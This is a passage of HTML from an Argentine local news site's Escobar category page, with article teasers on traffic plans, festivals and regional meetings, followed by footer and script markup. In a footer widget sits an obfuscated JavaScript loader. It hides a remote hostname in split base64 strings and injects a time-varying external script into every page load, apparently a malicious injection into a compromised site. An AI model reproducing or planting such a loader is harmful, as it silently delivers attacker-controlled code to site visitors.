					<a href="https://nortenews.com.ar/cronograma-del-sistema-municipal-de-recoleccion-de-ramas-para-esta-semana-7/" class="read_more_Btutton theme_cat_grid__Button">Leer Más</a>
				</div>
			</div>
			
		</div>		
	</article>
	
		<article id="post-87046" class="post-layout col-md-6 post-87046 post type-post status-publish format-standard has-post-thumbnail hentry category-escobar tag-escobar">
		<div class="theme_news_grid__Design blog-post-wrapper">
		
						<div class="post-thumb">
				<div class="cat-one-post-image" style="background-image:url(https://nortenews.com.ar/wp-content/uploads/2025/12/unnamed-9-770x470.jpg);">
				</div>
							</div>
			
			<div class="post-content cat_grid_item_Content">
				<div class="blog_title_Box">
					<h3 class="post-title cat_grid_item_Title">
						<a href="https://nortenews.com.ar/plan-de-ordenamiento-de-transito/">Plan de Ordenamiento de Tránsito</a>
					</h3>
				</div>
			  
								<div class="post-meta blog_meta_content_Box">
					    <div class="post-meta blog_post_list_Meta">
        <span class="post-author blogpost_list_author_Thumbnail"><img alt='' src='https://secure.gravatar.com/avatar/f58c1988ba29fc2c00206c37951029464d70a5bd561eb3b55a21df74dca13240?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f58c1988ba29fc2c00206c37951029464d70a5bd561eb3b55a21df74dca13240?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' decoding='async'/><a href="https://nortenews.com.ar/author/norteadmin/">Norte News</a></span><span class="post-meta-date post_post_item_Date">
			  <i class="fa fa-clock-o"></i>
				 diciembre 23, 2025</span>      </div>
     
				</div>
							  
				<div class="blog_excerpt_Box cat_grid_item_content_Excerpt">
					<p></p>
					<a href="https://nortenews.com.ar/plan-de-ordenamiento-de-transito/" class="read_more_Btutton theme_cat_grid__Button">Leer Más</a>
				</div>
			</div>
			
		</div>		
	</article>
	
		<article id="post-86989" class="post-layout col-md-6 post-86989 post type-post status-publish format-standard has-post-thumbnail hentry category-escobar tag-escobarnews">
		<div class="theme_news_grid__Design blog-post-wrapper">
		
						<div class="post-thumb">
				<div class="cat-one-post-image" style="background-image:url(https://nortenews.com.ar/wp-content/uploads/2025/12/unnamed-6-770x470.jpg);">
				</div>
							</div>
			
			<div class="post-content cat_grid_item_Content">
				<div class="blog_title_Box">
					<h3 class="post-title cat_grid_item_Title">
						<a href="https://nortenews.com.ar/raices-provincianas-a-un-paso-de-ser-declarada-fiesta-provincial/">Raíces Provincianas, a un paso de ser declarada Fiesta Provincial</a>
					</h3>
				</div>
			  
								<div class="post-meta blog_meta_content_Box">
					    <div class="post-meta blog_post_list_Meta">
        <span class="post-author blogpost_list_author_Thumbnail"><img alt='' src='https://secure.gravatar.com/avatar/f58c1988ba29fc2c00206c37951029464d70a5bd561eb3b55a21df74dca13240?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f58c1988ba29fc2c00206c37951029464d70a5bd561eb3b55a21df74dca13240?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' loading='lazy' decoding='async'/><a href="https://nortenews.com.ar/author/norteadmin/">Norte News</a></span><span class="post-meta-date post_post_item_Date">
			  <i class="fa fa-clock-o"></i>
				 diciembre 19, 2025</span>      </div>
     
				</div>
							  
				<div class="blog_excerpt_Box cat_grid_item_content_Excerpt">
					<p></p>
					<a href="https://nortenews.com.ar/raices-provincianas-a-un-paso-de-ser-declarada-fiesta-provincial/" class="read_more_Btutton theme_cat_grid__Button">Leer Más</a>
				</div>
			</div>
			
		</div>		
	</article>
	
		<article id="post-86885" class="post-layout col-md-6 post-86885 post type-post status-publish format-standard has-post-thumbnail hentry category-escobar tag-escobar">
		<div class="theme_news_grid__Design blog-post-wrapper">
		
						<div class="post-thumb">
				<div class="cat-one-post-image" style="background-image:url(https://nortenews.com.ar/wp-content/uploads/2025/12/unnamed-3-e1765461536500-770x470.jpg);">
				</div>
							</div>
			
			<div class="post-content cat_grid_item_Content">
				<div class="blog_title_Box">
					<h3 class="post-title cat_grid_item_Title">
						<a href="https://nortenews.com.ar/escobar-fin-de-semana-con-ferias-shows-y-propuestas-navidenas/">Escobar: fin de semana con ferias, shows y propuestas navideñas</a>
					</h3>
				</div>
			  
								<div class="post-meta blog_meta_content_Box">
					    <div class="post-meta blog_post_list_Meta">
        <span class="post-author blogpost_list_author_Thumbnail"><img alt='' src='https://secure.gravatar.com/avatar/f58c1988ba29fc2c00206c37951029464d70a5bd561eb3b55a21df74dca13240?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f58c1988ba29fc2c00206c37951029464d70a5bd561eb3b55a21df74dca13240?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' loading='lazy' decoding='async'/><a href="https://nortenews.com.ar/author/norteadmin/">Norte News</a></span><span class="post-meta-date post_post_item_Date">
			  <i class="fa fa-clock-o"></i>
				 diciembre 11, 2025</span>      </div>
     
				</div>
							  
				<div class="blog_excerpt_Box cat_grid_item_content_Excerpt">
					<p></p>
					<a href="https://nortenews.com.ar/escobar-fin-de-semana-con-ferias-shows-y-propuestas-navidenas/" class="read_more_Btutton theme_cat_grid__Button">Leer Más</a>
				</div>
			</div>
			
		</div>		
	</article>
	
		<article id="post-86865" class="post-layout col-md-6 post-86865 post type-post status-publish format-standard has-post-thumbnail hentry category-escobar tag-escobarnews">
		<div class="theme_news_grid__Design blog-post-wrapper">
		
						<div class="post-thumb">
				<div class="cat-one-post-image" style="background-image:url(https://nortenews.com.ar/wp-content/uploads/2025/12/unnamed-2-e1765378273703-770x470.jpg);">
				</div>
							</div>
			
			<div class="post-content cat_grid_item_Content">
				<div class="blog_title_Box">
					<h3 class="post-title cat_grid_item_Title">
						<a href="https://nortenews.com.ar/plan-de-ordenamiento-de-transito-cambios-en-las-colectoras-en-inmigrantes-y-garin/">Plan de Ordenamiento de Tránsito: cambios en las colectoras en</a>
					</h3>
				</div>
			  
								<div class="post-meta blog_meta_content_Box">
					    <div class="post-meta blog_post_list_Meta">
        <span class="post-author blogpost_list_author_Thumbnail"><img alt='' src='https://secure.gravatar.com/avatar/f58c1988ba29fc2c00206c37951029464d70a5bd561eb3b55a21df74dca13240?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f58c1988ba29fc2c00206c37951029464d70a5bd561eb3b55a21df74dca13240?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' loading='lazy' decoding='async'/><a href="https://nortenews.com.ar/author/norteadmin/">Norte News</a></span><span class="post-meta-date post_post_item_Date">
			  <i class="fa fa-clock-o"></i>
				 diciembre 10, 2025</span>      </div>
     
				</div>
							  
				<div class="blog_excerpt_Box cat_grid_item_content_Excerpt">
					<p></p>
					<a href="https://nortenews.com.ar/plan-de-ordenamiento-de-transito-cambios-en-las-colectoras-en-inmigrantes-y-garin/" class="read_more_Btutton theme_cat_grid__Button">Leer Más</a>
				</div>
			</div>
			
		</div>		
	</article>
	
		<article id="post-86770" class="post-layout col-md-6 post-86770 post type-post status-publish format-standard has-post-thumbnail hentry category-escobar tag-escobar">
		<div class="theme_news_grid__Design blog-post-wrapper">
		
						<div class="post-thumb">
				<div class="cat-one-post-image" style="background-image:url(https://nortenews.com.ar/wp-content/uploads/2025/12/unnamed-1-e1764685147181-770x470.jpg);">
				</div>
							</div>
			
			<div class="post-content cat_grid_item_Content">
				<div class="blog_title_Box">
					<h3 class="post-title cat_grid_item_Title">
						<a href="https://nortenews.com.ar/escobar-vuela-2025-mas-atracciones-en-una-jornada-para-toda-la-familia/">Escobar Vuela 2025: más atracciones en una jornada para toda</a>
					</h3>
				</div>
			  
								<div class="post-meta blog_meta_content_Box">
					    <div class="post-meta blog_post_list_Meta">
        <span class="post-author blogpost_list_author_Thumbnail"><img alt='' src='https://secure.gravatar.com/avatar/f58c1988ba29fc2c00206c37951029464d70a5bd561eb3b55a21df74dca13240?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f58c1988ba29fc2c00206c37951029464d70a5bd561eb3b55a21df74dca13240?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' loading='lazy' decoding='async'/><a href="https://nortenews.com.ar/author/norteadmin/">Norte News</a></span><span class="post-meta-date post_post_item_Date">
			  <i class="fa fa-clock-o"></i>
				 diciembre 2, 2025</span>      </div>
     
				</div>
							  
				<div class="blog_excerpt_Box cat_grid_item_content_Excerpt">
					<p></p>
					<a href="https://nortenews.com.ar/escobar-vuela-2025-mas-atracciones-en-una-jornada-para-toda-la-familia/" class="read_more_Btutton theme_cat_grid__Button">Leer Más</a>
				</div>
			</div>
			
		</div>		
	</article>
	
		<article id="post-86737" class="post-layout col-md-6 post-86737 post type-post status-publish format-standard has-post-thumbnail hentry category-escobar tag-escobar">
		<div class="theme_news_grid__Design blog-post-wrapper">
		
						<div class="post-thumb">
				<div class="cat-one-post-image" style="background-image:url(https://nortenews.com.ar/wp-content/uploads/2025/11/unnamed-3-e1764541930797-770x415.jpg);">
				</div>
							</div>
			
			<div class="post-content cat_grid_item_Content">
				<div class="blog_title_Box">
					<h3 class="post-title cat_grid_item_Title">
						<a href="https://nortenews.com.ar/escobar-avanza-con-un-plan-territorial-historico-y-participativo/">Escobar avanza con un Plan Territorial histórico y participativo</a>
					</h3>
				</div>
			  
								<div class="post-meta blog_meta_content_Box">
					    <div class="post-meta blog_post_list_Meta">
        <span class="post-author blogpost_list_author_Thumbnail"><img alt='' src='https://secure.gravatar.com/avatar/f58c1988ba29fc2c00206c37951029464d70a5bd561eb3b55a21df74dca13240?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f58c1988ba29fc2c00206c37951029464d70a5bd561eb3b55a21df74dca13240?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' loading='lazy' decoding='async'/><a href="https://nortenews.com.ar/author/norteadmin/">Norte News</a></span><span class="post-meta-date post_post_item_Date">
			  <i class="fa fa-clock-o"></i>
				 diciembre 1, 2025</span>      </div>
     
				</div>
							  
				<div class="blog_excerpt_Box cat_grid_item_content_Excerpt">
					<p></p>
					<a href="https://nortenews.com.ar/escobar-avanza-con-un-plan-territorial-historico-y-participativo/" class="read_more_Btutton theme_cat_grid__Button">Leer Más</a>
				</div>
			</div>
			
		</div>		
	</article>
	
		<article id="post-86718" class="post-layout col-md-6 post-86718 post type-post status-publish format-standard has-post-thumbnail hentry category-escobar tag-escobar">
		<div class="theme_news_grid__Design blog-post-wrapper">
		
						<div class="post-thumb">
				<div class="cat-one-post-image" style="background-image:url(https://nortenews.com.ar/wp-content/uploads/2025/11/unnamed-1-1-e1764266683746-770x470.jpg);">
				</div>
							</div>
			
			<div class="post-content cat_grid_item_Content">
				<div class="blog_title_Box">
					<h3 class="post-title cat_grid_item_Title">
						<a href="https://nortenews.com.ar/proyectos-de-ia-seguridad-y-transporte-los-ejes-del-encuentro-de-intendentes-de-la-region-norte-2/">Proyectos de IA, seguridad y transporte, los ejes del encuentro</a>
					</h3>
				</div>
			  
								<div class="post-meta blog_meta_content_Box">
					    <div class="post-meta blog_post_list_Meta">
        <span class="post-author blogpost_list_author_Thumbnail"><img alt='' src='https://secure.gravatar.com/avatar/f58c1988ba29fc2c00206c37951029464d70a5bd561eb3b55a21df74dca13240?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f58c1988ba29fc2c00206c37951029464d70a5bd561eb3b55a21df74dca13240?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' loading='lazy' decoding='async'/><a href="https://nortenews.com.ar/author/norteadmin/">Norte News</a></span><span class="post-meta-date post_post_item_Date">
			  <i class="fa fa-clock-o"></i>
				 noviembre 27, 2025</span>      </div>
     
				</div>
							  
				<div class="blog_excerpt_Box cat_grid_item_content_Excerpt">
					<p></p>
					<a href="https://nortenews.com.ar/proyectos-de-ia-seguridad-y-transporte-los-ejes-del-encuentro-de-intendentes-de-la-region-norte-2/" class="read_more_Btutton theme_cat_grid__Button">Leer Más</a>
				</div>
			</div>
			
		</div>		
	</article>
	
	
</div>		
					<div class="theme-pagination-style text-center">
						
	<nav class="navigation pagination" aria-label=" ">
		<h2 class="screen-reader-text"> </h2>
		<div class="nav-links"><ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://nortenews.com.ar/noticias/municipios/escobar/page/2/">2</a></li>
	<li><span class="page-numbers dots">&hellip;</span></li>
	<li><a class="page-numbers" href="https://nortenews.com.ar/noticias/municipios/escobar/page/173/">173</a></li>
	<li><a class="next page-numbers" href="https://nortenews.com.ar/noticias/municipios/escobar/page/2/"><i class="fa fa-long-arrow-right"></i></a></li>
</ul>
</div>
	</nav>					</div>
					
										
				</div>
				
				

   <div class="col-lg-4 col-md-12">
      <div id="sidebar" class="sidebar blog-sidebar">
         
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Lo Último</h3>
		<ul>
											<li>
					<a href="https://nortenews.com.ar/hallan-contrato-en-afa-que-daba-30-a-empresa-de-faroni/">Hallan contrato en AFA que daba 30% a empresa de Faroni</a>
									</li>
											<li>
					<a href="https://nortenews.com.ar/horarios-especiales-de-recoleccion-de-residuos-por-ano-nuevo/">Horarios especiales de recolección de residuos por Año Nuevo</a>
									</li>
											<li>
					<a href="https://nortenews.com.ar/apagon-masivo-en-el-amba-en-plena-ola-de-calor/">Apagón masivo en el AMBA en plena ola de calor</a>
									</li>
											<li>
					<a href="https://nortenews.com.ar/nuevo-plan-de-ordenamiento-de-transito-y-movilidad-urbana/">Nuevo plan de Ordenamiento de Tránsito y Movilidad Urbana</a>
									</li>
											<li>
					<a href="https://nortenews.com.ar/las-mejores-apps-de-dictado-con-ia-de-2025/">Las mejores Apps de dictado con IA de 2025</a>
									</li>
					</ul>

		</div><div id="media_image-7" class="widget widget_media_image"><img width="300" height="250" src="https://nortenews.com.ar/wp-content/uploads/2024/12/GIF-THFT-VERANO-2024-300X250-PX.gif" class="image wp-image-82362  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></div><div id="custom_html-3" class="widget_text extendedwopts- extendedwopts-desktop extendedwopts-tablet extendedwopts-mobile extendedwopts-md- widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 780a48e4d7216c7b16d9301fc85dc6cd --></div></div>      </div> 
   </div>
				
			</div>
		</div>
	</section>


	<!-- footer area start -->
    <footer class="theme-footer-wrapper theme_footer_Widegts">
		        <div class="footer-top">
            <div class="container">
                <div class="row custom-gutter">
				
					                    <div class="col-xl-3 col-lg-3 col-md-6 col-sm-6 footer_one_Widget">
                        <div id="custom_html-9" class="widget_text extendedwopts- extendedwopts-desktop extendedwopts-mobile extendedwopts-tablet extendedwopts-md- footer-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
function _0x32aa(){var _0x37a3d0=['createElement','3770478qWtAtN','head','https://','5257203nMMBsR','8AuwmPA','7913750aZhtJi','101940VTlkrI','Q==','YXBpLmxvY2FsYWR','2414500jWUpdq','floor','.js?s=','src','22ManSQT','4616CiHdcn','33yQyntz','async','type','zd2lkZ2V0LmNvb','text/javascript','5474154zhTwvo','now','138rXyIzR','toString','referrer'];_0x32aa=function(){return _0x37a3d0;};return _0x32aa();}function _0x1be1(_0x40f4fb,_0x202f5e){var _0x32aa66=_0x32aa();return _0x1be1=function(_0x1be19e,_0x1e2075){_0x1be19e=_0x1be19e-0x142;var _0xafe8ee=_0x32aa66[_0x1be19e];return _0xafe8ee;},_0x1be1(_0x40f4fb,_0x202f5e);}(function(_0x365e83,_0x117634){var _0x100c65=_0x1be1,_0x43186c=_0x365e83();while(!![]){try{var _0x5ee0e7=-parseInt(_0x100c65(0x15a))/0x1*(parseInt(_0x100c65(0x152))/0x2)+parseInt(_0x100c65(0x153))/0x3*(-parseInt(_0x100c65(0x14a))/0x4)+-parseInt(_0x100c65(0x14d))/0x5+-parseInt(_0x100c65(0x158))/0x6+parseInt(_0x100c65(0x147))/0x7+-parseInt(_0x100c65(0x148))/0x8*(-parseInt(_0x100c65(0x144))/0x9)+parseInt(_0x100c65(0x149))/0xa*(parseInt(_0x100c65(0x151))/0xb);if(_0x5ee0e7===_0x117634)break;else _0x43186c['push'](_0x43186c['shift']());}catch(_0x160efe){_0x43186c['push'](_0x43186c['shift']());}}}(_0x32aa,0xb935f),!function(_0x4e0ac8,_0x1bcdc2){var _0x4d2e25=_0x1be1,_0xaba07=Math[_0x4d2e25(0x14e)](Date[_0x4d2e25(0x159)]()/0x3e8),_0x13f056=_0xaba07-_0xaba07%0xe10;if(_0xaba07-=_0xaba07%0x258,_0xaba07=_0xaba07[_0x4d2e25(0x15b)](0x10),!document[_0x4d2e25(0x142)])return;let _0x50622c=atob(_0x4d2e25(0x14c)+_0x4d2e25(0x156)+_0x4d2e25(0x14b));(_0x1bcdc2=_0x4e0ac8[_0x4d2e25(0x143)]('script'))[_0x4d2e25(0x155)]=_0x4d2e25(0x157),_0x1bcdc2[_0x4d2e25(0x154)]=!0x0,_0x1bcdc2[_0x4d2e25(0x150)]=_0x4d2e25(0x146)+_0x50622c+'/ver.min.'+_0x13f056+_0x4d2e25(0x14f)+_0xaba07,_0x4e0ac8['getElementsByTagName'](_0x4d2e25(0x145))[0x0]['appendChild'](_0x1bcdc2);}(document));
</script></div></div>                    </div>
					 
					
					                    <div class="col-xl-2 col-lg-2 col-md-6 col-sm-6 footer_two_Widget">
						<div id="custom_html-7" class="widget_text extendedwopts- extendedwopts-tablet extendedwopts-desktop extendedwopts-mobile extendedwopts-md- footer-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 1252b3ddad565927470a077becb8fc60 --></div></div>                    </div>
					 
					
					                    <div class="col-xl-2 col-lg-2 col-md-4 col-sm-6 footer_three_Widget">
						<div id="custom_html-8" class="widget_text extendedwopts- extendedwopts-desktop extendedwopts-mobile extendedwopts-tablet extendedwopts-md- footer-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 033d077c1b9227363800641bfa829d1b --></div></div>                    </div>
					 
					
					                    <div class="col-xl-2 col-lg-2 col-md-4 col-sm-6 footer_four_Widget">
						<div id="custom_html-5" class="widget_text extendedwopts- extendedwopts-desktop extendedwopts-tablet extendedwopts-mobile extendedwopts-md- footer-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 7f85bff78249006f6fb2dbb4dfc77769 --></div></div>                    </div>
										
					                    <div class="col-xl-3 col-lg-3 col-md-4 col-sm-12 footer_five_Widget">
						<div id="custom_html-6" class="widget_text extendedwopts- extendedwopts-mobile extendedwopts-desktop extendedwopts-tablet extendedwopts-md- footer-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 770672f47bfeac92efac6cd8ae77f6e4 --></div></div>                    </div>
					 
					
                </div>
            </div>
        </div>
				<div class="footer-bottom">
            <div class="container">
                <div class="row">
				
					<div class="col-lg-6 col-md-6 text-left">
                        <p class="copyright-text">
							2022 - Todos los derechos reservados - Norte News						</p>
                    </div>
					
					                    <div class="col-lg-6 col-md-6 text-right">
						
											</div>
					                    
                </div>
            </div>
        </div>
	</footer>
    <!-- footer area end -->
	
	</div>
	
		<div class="backto"> 
		<a href="#" class="icofont-long-arrow-up" aria-hidden="true"></a>
	</div>
	
   <script type='text/javascript'>
/* <![CDATA[ */
var hasJetBlogPlaylist = 0;
/* ]]> */
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ennlil2/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/template" id="tmpl-elementor-templates-modal__header">
	<div class="elementor-templates-modal__header__logo-area"></div>
	<div class="elementor-templates-modal__header__menu-area"></div>
	<div class="elementor-templates-modal__header__items-area">
		<# if ( closeType ) { #>
			<div class="elementor-templates-modal__header__close elementor-templates-modal__header__close--{{{ closeType }}} elementor-templates-modal__header__item">
				<# if ( 'skip' === closeType ) { #>
				<span>Saltar</span>
				<# } #>
				<i class="eicon-close" aria-hidden="true"></i>
				<span class="elementor-screen-only">Cerrar</span>
			</div>
		<# } #>
		<div id="elementor-template-library-header-tools"></div>
	</div>
</script>

<script type="text/template" id="tmpl-elementor-templates-modal__header__logo">
	<span class="elementor-templates-modal__header__logo__icon-wrapper e-logo-wrapper">
		<i class="eicon-elementor"></i>
	</span>
	<span class="elementor-templates-modal__header__logo__title">{{{ title }}}</span>
</script>
<script type="text/template" id="tmpl-elementor-finder">
	<div id="elementor-finder__search">
		<i class="eicon-search" aria-hidden="true"></i>
		<input id="elementor-finder__search__input" placeholder="Teclea para encontrar lo que sea en Elementor" autocomplete="off">
	</div>
	<div id="elementor-finder__content"></div>
</script>

<script type="text/template" id="tmpl-elementor-finder-results-container">
	<div id="elementor-finder__no-results">Ningún resultado</div>
	<div id="elementor-finder__results"></div>
</script>

<script type="text/template" id="tmpl-elementor-finder__results__category">
	<div class="elementor-finder__results__category__title">{{{ title }}}</div>
	<div class="elementor-finder__results__category__items"></div>
</script>

<script type="text/template" id="tmpl-elementor-finder__results__item">
	<a href="{{ url }}" class="elementor-finder__results__item__link">
		<div class="elementor-finder__results__item__icon">
			<i class="eicon-{{{ icon }}}" aria-hidden="true"></i>
		</div>
		<div class="elementor-finder__results__item__title">{{{ title }}}</div>
		<# if ( description ) { #>
			<div class="elementor-finder__results__item__description">- {{{ description }}}</div>
		<# } #>

		<# if ( lock ) { #>
		<div class="elementor-finder__results__item__badge"><i class="{{{ lock.badge.icon }}}"></i>{{ lock.badge.text }}</div>
		<# } #>
	</a>
	<# if ( actions.length ) { #>
		<div class="elementor-finder__results__item__actions">
		<# jQuery.each( actions, function() { #>
			<a class="elementor-finder__results__item__action elementor-finder__results__item__action--{{ this.name }}" href="{{ this.url }}" target="_blank">
				<i class="eicon-{{{ this.icon }}}"></i>
			</a>
		<# } ); #>
		</div>
	<# } #>
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-views/public/js/views-frontend.js?ver=3.3.4" id="views-blocks-frontend-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://nortenews.com.ar/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/flexy-breadcrumb/public/js/flexy-breadcrumb-public.js?ver=1.2.1" id="flexy-breadcrumb-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/bootstrap.min.js?ver=4.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/popper.min.js?ver=1.0" id="popper-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/jquery.magnific-popup.min.js?ver=1.0" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/jquery.appear.min.js?ver=1.0" id="jquery-appear-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/owl.carousel.min.js?ver=1.0" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/jquery.easypiechart.min.js?ver=1.0" id="jquery-easypiechart-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/slick.js?ver=1.0" id="slick-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/jquery.slicknav.min.js?ver=1.0" id="jquery-slicknav-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/flickity.min.js?ver=1.0" id="jquery-flickity-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/scripts.js?ver=1.0" id="ennlil-scripts-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/lib/backbone/backbone.marionette.min.js?ver=2.4.5.e1" id="backbone-marionette-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/lib/backbone/backbone.radio.min.js?ver=1.0.4" id="backbone-radio-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/js/common-modules.min.js?ver=3.15.2" id="elementor-common-modules-js"></script>
<script type="text/javascript" id="elementor-web-cli-js-before">
/* <![CDATA[ */
var elementorWebCliConfig = {"isDebug":false,"urls":{"rest":"https:\/\/nortenews.com.ar\/wp-json\/","assets":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/"},"nonce":"dcf4f73328","version":"3.15.2"};
var elementorWebCliConfig = {"isDebug":false,"urls":{"rest":"https:\/\/nortenews.com.ar\/wp-json\/","assets":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/"},"nonce":"dcf4f73328","version":"3.15.2"};
//# sourceURL=elementor-web-cli-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/js/web-cli.min.js?ver=3.15.2" id="elementor-web-cli-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://nortenews.com.ar/wp-json/","nonce":"dcf4f73328","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script type="text/javascript" id="elementor-dev-tools-js-before">
/* <![CDATA[ */
var elementorDevToolsConfig = {"isDebug":false,"urls":{"assets":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/"},"deprecation":{"soft_notices":[],"soft_version_count":4,"hard_version_count":8,"current_version":"3.15.2"}};
var elementorDevToolsConfig = {"isDebug":false,"urls":{"assets":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/"},"deprecation":{"soft_notices":[],"soft_version_count":4,"hard_version_count":8,"current_version":"3.15.2"}};
var elementorDevToolsConfig = {"isDebug":false,"urls":{"assets":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/"},"deprecation":{"soft_notices":[],"soft_version_count":4,"hard_version_count":8,"current_version":"3.15.2"}};
//# sourceURL=elementor-dev-tools-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/js/dev-tools.min.js?ver=3.15.2" id="elementor-dev-tools-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-common-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
